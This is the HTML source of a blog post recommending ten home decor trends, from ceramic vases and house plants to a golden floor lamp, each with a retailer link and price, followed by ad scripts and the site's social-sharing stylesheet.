            <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910-696x464.jpeg" srcset="https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910-696x464.jpeg 696w, https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910-300x200.jpeg 300w, https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910-1024x683.jpeg 1024w, https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910-768x512.jpeg 768w, https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg 1124w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-photo-7031910"/></div>
            <!-- content --><p><span style="font-weight: 400;">Social media is full of ideas to help you update your living space to make it look stylish. But what trends are worth your while, and which ones are only going to fade out?</span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- rebootdaily top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="5473845072"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-weight: 400;">Here are 10 of the most worthwhile home decor trends that are sure to make your room look more aesthetic.</span><b></b></p>
<p><b>1. Ceramic Vases</b></p>
<p><span style="font-weight: 400;">Ceramic vases are a fun and easy way to bring a fun pop of color to any room. If you’re trying to save some money, you can always go the DIY route and paint some thrifted vases with acrylic paint. Find an easy tutorial </span><a href="https://youtu.be/o7JgWtepghI"><span style="font-weight: 400;">here</span></a><span style="font-weight: 400;">! </span></p>
<p><b>White-Washed Ceramic Vases:</b> <a href="https://www.afloral.com/products/blush-white-set-of-3-ceramic-stoneware-jugs-5-10-tall?gclid=CjwKCAjw092IBhAwEiwAxR1lRiH8obkADgzYlESLtxtxJP1fUlAWniD-Mpu2eoHqVTzMUnZ6-i2t7hoChcwQAvD_BwE"><span style="font-weight: 400;">$34.00</span></a><b></b></p>
<p><b>2. Plants</b></p>
<p><span style="font-weight: 400;">No room is complete without house plants. It brings a lively, outdoor feel to indoor spaces and helps to purify the air. Even if you don’t necessarily have a green thumb, there are plenty of low-maintenance plants that take more effort to kill than to keep alive. </span></p>
<p><b>5-Plant Set:</b> <a href="https://www.thesill.com/products/eliza-blank-houseplant-picks?variant=28362043129961&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRngJ-7WlsiHa_qltWX6bjBas1IDpvXPQ2cCPuBgOLoiavzoW-9_shBoCG70QAvD_BwE"><span style="font-weight: 400;">$60</span></a><b></b></p>
<p><b>3. Wood Garland</b></p>
<p><span style="font-weight: 400;">Make the most of your table space by decorating flat surfaces with wood garlands. This trendy item is simple and minimalistic, giving you a flare of natural style without totally stealing the show. </span></p>
<p><b>Wood Bead Garland: </b><a href="https://www.crateandbarrel.com/wood-bead-garland/s356776?localedetail=US&amp;a=1552&amp;campaignid=12237167263&amp;adgroupid=119984803409&amp;targetid=pla-324556984768&amp;pla_sku=356776&amp;pcat=HSW&amp;ag=kids&amp;scid=scplp356776&amp;sc_intid=356776&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRt6cuf_awkLiAvosNZXHqdr8LExbpD8ISRoE-9h1BEXeTwuUU7_TfhoCjIEQAvD_BwE"><span style="font-weight: 400;">$29.00</span></a><b></b></p>
<p><b>4. Bohemian Accent Rug</b></p>
<p><span style="font-weight: 400;">The playful patterns and vibrant colors of bohemian accent rugs pull together all of the design elements in a room. These rugs are known for their versatility, and they look great in the center of a living space.</span></p>
<p><b>Boho Medallion Area Rug:</b> <a href="https://www.marshalls.com/us/store/jump/product/Made-In-Turkey-Boho-Medallion-Area-Rug/4000115568?utm_medium=shppng&amp;utm_campaign=Feed&amp;utm_source=Google&amp;utm_term=Made_In_Turkey_Boho_Medallion_Area_Rug&amp;cid=MAR:ShoppingFeeds:GGL:NA:SA-71700000082951732-58700007037940347&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRliU3amA1XHc1dbp4mNON5Choj5l41jHckbMOL7kxbA9ysYBuZyqfBoCfGcQAvD_BwE&amp;gclsrc=aw.ds"><span style="font-weight: 400;">$39.99</span></a><b></b></p>
<p><b>5. Curtain Lights</b></p>
<p><span style="font-weight: 400;">Is your room a little too dark, but you don’t have enough outlets to scatter lamps everywhere? Curtain lights can light up your wall with string lights that offer a soft, warm glow to your space. </span></p>
<p><b>LED Curtain String Lights: </b><a href="https://www.target.com/p/led-curtain-string-lights-warm-white-west-38-arrow/-/A-82095924?ref=tgt_adv_XS000000&amp;AFID=google_pla_df&amp;fndsrc=tgtao&amp;DFA=71700000012735301&amp;CPNG=PLA_Home%2BDecor%2BShopping_Local%7CHome%2BDecor_Ecomm_Home&amp;adgroup=SC_Home%2BDecor&amp;LID=700000001170770pgs&amp;LNM=PRODUCT_GROUP&amp;network=g&amp;device=c&amp;location=9030055&amp;targetid=pla-492956708798&amp;ds_rl=1246978&amp;ds_rl=1247068&amp;ds_rl=1248099&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRi8BdziSxvI2NL-zOkhhBCmFx5-qW6q3NcELv4RWQ2rknQWmREfdHBoCMgEQAvD_BwE&amp;gclsrc=aw.ds"><span style="font-weight: 400;">$15.00</span></a><b></b></p>
<p><b>6. Wall Baskets</b></p>
<p><span style="font-weight: 400;">Bring in vintage vibes by decorating with wall baskets. They’re a fun item to collect and make a gallery wall out of! You can use them as a small pop of texture or completely cover your wall in an eclectic array of baskets.</span></p>
<p><b>Woven Wall Decor:</b> <a href="https://www.grandinroad.com/woven-wall-decor/1386571?SourceCode=ZZ51121&amp;intlShippingCtx=US%7CUSD&amp;listIndex=0&amp;offers_sku=166763%20STR&amp;catargetid=120245400000368613&amp;cadevice=c&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRq-nYrX0Oj4811CfEcVOvfth4NIXK82LIk0N1AcebkRWY1TT4ezP0xoC78kQAvD_BwE"><span style="font-weight: 400;">$39.60</span></a><b></b></p>
<p><b>7. Moss Centerpiece</b></p>
<p><span style="font-weight: 400;">Having outdoor elements inside makes a space so much more peaceful. Moss centerpieces are a whimsical addition to tables and countertops that provide a pop of greenery.</span></p>
<p><b>Dough Bowl Moss Centerpiece: </b><a href="https://www.etsy.com/listing/856339870/persevered-moss-centerpiece-19-dough?ga_order=most_relevant&amp;ga_search_type=all&amp;ga_view_type=gallery&amp;ga_search_query=moss+centerpiece&amp;ref=sr_gallery-1-1&amp;frs=1"><span style="font-weight: 400;">$89.00</span></a><b></b></p>
<p><b>8. Large Floor Mirror</b></p>
<p><span style="font-weight: 400;">There’s no better way to open up your space and check your outfit of the day than with a large floor mirror. You can even personalize it with fairy lights, stickers, and small accent rugs. </span></p>
<p><b>Oversized Framed Floor Mirror:</b> <a href="https://www.homedepot.com/p/64-17-in-X-21-26-in-Modern-Rectangle-Oversized-Gold-Metal-Framed-Full-Length-Standing-Mirror-JJ00362ZZEN/311341458"><span style="font-weight: 400;">$109.43</span></a><b></b></p>
<p><b>9. Textured Throw Blanket</b></p>
<p><span style="font-weight: 400;">Throw blankets are perfect for adding more color and texture to your room. They look great stored in a cute basket as well as draped on large furniture such as couches or beds.</span></p>
<p><b>Anthropologie Knitted Throw Blanket:</b> <a href="https://www.anthropologie.com/shop/amber-lewis-for-anthropologie-amboy-knit-throw-blanket?color=014&amp;size=One%20Size&amp;inventoryCountry=US&amp;countryCode=US&amp;utm_medium=paid_search&amp;utm_source=Google&amp;utm_campaign=US%20-%20Shopping%20-%20Women%27s%20-%20SC%20PLAs%20-%20Amber%20Lewis&amp;utm_content=All%20Products&amp;utm_term=PRODUCT_GROUP&amp;creative=537603367171&amp;device=c&amp;matchtype=&amp;network=g&amp;utm_kxconfid=vx6rd81ts&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRuE-kBEGx0H8lUS0AlNOdcPP0Fv5vk1lTElYkZ8fYsFIn94a2pOEwBoC6PMQAvD_BwE&amp;gclsrc=aw.ds&amp;type=STANDARD&amp;quantity=1"><span style="font-weight: 400;">$103.60</span></a><b></b></p>
<p><b>10. Golden Floor Lamp</b></p>
<p><span style="font-weight: 400;">Gold accents look super chic in any room, especially golden lamps. Create a stylish reading nook where you can unwind by adding a funky floor lamp. </span></p>
<p><b>Gold Touch Floor Lamp:</b> <a href="https://www.crateandbarrel.com/gold-touch-floor-lamp/s119085?localedetail=US&amp;a=1552&amp;campaignid=12237167263&amp;adgroupid=119984803409&amp;targetid=pla-639317360779&amp;pla_sku=119085&amp;pcat=HSW&amp;ag=kids&amp;scid=scplp119085&amp;sc_intid=119085&amp;gclid=CjwKCAjw092IBhAwEiwAxR1lRvcvjp84kx477ioICqsGAXfpniwGWNA048MiIh5Td2V_6zhYwgN97hoCQBwQAvD_BwE"><span style="font-weight: 400;">$179.00</span></a></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- rebootdaily bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="1979778038"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
